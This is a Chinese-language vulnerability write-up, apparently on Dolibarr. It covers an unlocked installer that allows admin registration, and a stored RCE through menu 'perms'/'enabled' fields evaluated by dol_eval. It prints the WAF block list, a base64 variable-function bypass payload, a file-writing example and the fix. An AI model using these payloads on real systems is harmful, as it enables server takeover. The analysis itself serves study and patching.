
然后配置一下conf/conf.php即可进行安装
2.任意管理员用户注册
这其实算是个逻辑漏洞,在install系统以后,他不会进行锁定,而是需要用户在documents目录中手动添加,所以我们随时可以进入这里去添加管理员账号:~/install/step4.php
比如这里我添加一个aaa用户

可以成功进入后台的

3.后台RCE


后台RCE的最后点在htdocs/core/lib/functions.lib.php的dol_eval()函数
但是这里是有waf的,把大多数的危险函数都给ban了
// We block use of php exec or php file functions $forbiddenphpstrings = array('$$'); $forbiddenphpstrings = array_merge($forbiddenphpstrings, array('_ENV', '_SESSION', '_COOKIE', '_GET', '_POST', '_REQUEST')); $forbiddenphpfunctions = array("exec", "passthru", "shell_exec", "system", "proc_open", "popen", "eval", "dol_eval", "executeCLI"); $forbiddenphpfunctions = array_merge($forbiddenphpfunctions, array("fopen", "file_put_contents", "fputs", "fputscsv", "fwrite", "fpassthru", "require", "include", "mkdir", "rmdir", "symlink", "touch", "unlink", "umask")); $forbiddenphpfunctions = array_merge($forbiddenphpfunctions, array("function", "call_user_func")); $forbiddenphpregex = 'global\s+\$|\b('.implode('|', $forbiddenphpfunctions).')\b'; do { $oldstringtoclean = $s; $s = str_ireplace($forbiddenphpstrings, '__forbiddenstring__', $s); $s = preg_replace('/'.$forbiddenphpregex.'/i', '__forbiddenstring__', $s); //$s = preg_replace('/\$[a-zA-Z0-9_\->\$]+\(/i', '', $s); // Remove $function( call and $mycall->mymethod( } while ($oldstringtoclean != $s); if (strpos($s, '__forbiddenstring__') !== false) { dol_syslog('Bad string syntax to evaluate: '.$s, LOG_WARNING); if ($returnvalue) { return 'Bad string syntax to evaluate: '.$s; } else { dol_syslog('Bad string syntax to evaluate: '.$s); return ''; } } //print $s."<br>\n"; if ($returnvalue) { if ($hideerrors) { return @eval('return '.$s.';'); } else { return eval('return '.$s.';'); } } else { if ($hideerrors) { @eval($s); } else { eval($s); } }
这里再去找找dol_eval()的调用,上面的verifCond()就调用了
而这里进行了一个拼接,这个外面后面再谈
function verifCond($strToEvaluate) { global $user, $conf, $langs; global $leftmenu; global $rights; // To export to dol_eval function //print $strToEvaluate."<br>\n"; $rights = true; if (isset($strToEvaluate) && $strToEvaluate !== '') { $str = 'if(!('.$strToEvaluate.')) $rights = false;'; dol_eval($str, 0, 1, '2'); } return $rights; }

再转而寻找verifCond函数的全局的参数可控的调用,在menubase.class.php的menuLoad()函数中就存在一个点

可以看到这里verifCond代码虽然是可控的,但是是从数据库中查询的结果中获取的
关注perms和enable,这两个都是可以直接进入verifCond的
$resql = $this->db->query($sql); if ($resql) { $numa = $this->db->num_rows($resql); $a = 0; $b = 0; while ($a < $numa) { //$objm = $this->db->fetch_object($resql); $menu = $this->db->fetch_array($resql); // Define $right $perms = true; if (isset($menu['perms'])) { $tmpcond = $menu['perms']; if ($leftmenu == 'all') { $tmpcond = preg_replace('/\$leftmenu\s*==\s*["\'a-zA-Z_]+/', '1==1', $tmpcond); // Force part of condition to true } $perms = verifCond($tmpcond); //print "verifCond rowid=".$menu['rowid']." ".$tmpcond.":".$perms."<br>\n"; } // Define $enabled $enabled = true; if (isset($menu['enabled'])) { $tmpcond = $menu['enabled']; if ($leftmenu == 'all') { $tmpcond = preg_replace('/\$leftmenu\s*==\s*["\'a-zA-Z_]+/', '1==1', $tmpcond); // Force part of condition to true } $enabled = verifCond($tmpcond); }

我们去前面看看这里执行的sql语句,他是从".MAIN_DB_PREFIX."menu表中查询的数据,但是有WHERE条件语句
- m.entity IN (0,".$conf->entity.")
- m.menu_handler IN ('".$this->db->escape($menu_handler)."','all')

所以我们如果能找到一个INSERT进".MAIN_DB_PREFIX."menu中、可以控制perms和enable字段并且entity和menu_handler能满足WHERE条件的语句即可,这里注意entity来源于$conf->entity
$sql = "SELECT m.rowid, m.type, m.module, m.fk_menu, m.fk_mainmenu, m.fk_leftmenu, m.url, m.titre, m.prefix, m.langs, m.perms, m.enabled, m.target, m.mainmenu, m.leftmenu, m.position"; $sql .= " FROM ".MAIN_DB_PREFIX."menu as m"; $sql .= " WHERE m.entity IN (0,".$conf->entity.")"; $sql .= " AND m.menu_handler IN ('".$this->db->escape($menu_handler)."','all')"; if ($type_user == 0) { $sql .= " AND m.usertype IN (0,2)"; } if ($type_user == 1) { $sql .= " AND m.usertype IN (1,2)"; } $sql .= " ORDER BY m.position, m.rowid";
这里直接正则搜索一下,的确存在这么个点,在同一个文件的create()函数
接下来得看看参数是否可控,这里的VALUES设定为成员属性,但是entity是$conf->entity,这里就直接满足了条件,因为上面SQL查询也是这个

接下来发现menu_handler在执行menuLoad函数的时候都会自动填入的

所以这两个WHERE条件都解决了,剩下就是看perms和enable是否可控了,在类内部没看到有对成员变量赋值的地方,所以还得全局搜索一下
发现perms和enable在menus/edit.php中都是可以直接控制的
经过调试发现,这里menuId需要唯一否则会冲突无法写入数据库,这里的type需要设置为1,否则也会报错

接下来就可以研究一下,如何去绕过waf执行eval,这里作者的做法是利用php的特性:变量函数
// file_put_contents $a=base64_decode('ZmlsZV9wdXRfY29udGVudHM='); // shellcode $a('.1234.php',base64_decode('PD9waHAgcGhwaW5mbygpOz8+Cg=='));
再往前看verifCond函数
这里进行了一个字符串的拼接,由于是执行eval的,所以我们可以去闭合他的括号,注释掉后面的代码
function verifCond($strToEvaluate) { global $user, $conf, $langs; global $leftmenu; global $rights; // To export to dol_eval function //print $strToEvaluate."<br>\n"; $rights = true; if (isset($strToEvaluate) && $strToEvaluate !== '') { $str = 'if(!('.$strToEvaluate.')) $rights = false;'; dol_eval($str, 0, 1, '2'); } return $rights; }
也就是这样的一个payload(无害化的payload
1==1));$d=base64_decode('ZWNobyAnPCEtLScmJmVjaG8gcHduZWQhISEmJmlkJiZlY2hvJy0tPic=');$a=base64_decode('c3lzdGVt');$a($d);//

然后放在enable参数存入数据库,最后发包如下
成功存入数据库

debug一下,进入verifCond

跟进verifCond,恶意构造拼接绕过,进入dol_eval

代码执行成功

成功getshell
漏洞调用栈
0x03 漏洞总结
这里这个RCE漏洞,其实原理类似于二次注入,先把恶意代码存入数据库,再从数据库提取数据时触发恶意代码,这里还绕过了一个waf,利用的是php的特性——变量函数
漏洞修复
这里作者对于漏洞的修复一个是verifCond函数的加固
这里取消了字符串的拼接且让dol_eval的第四个参数为"1"
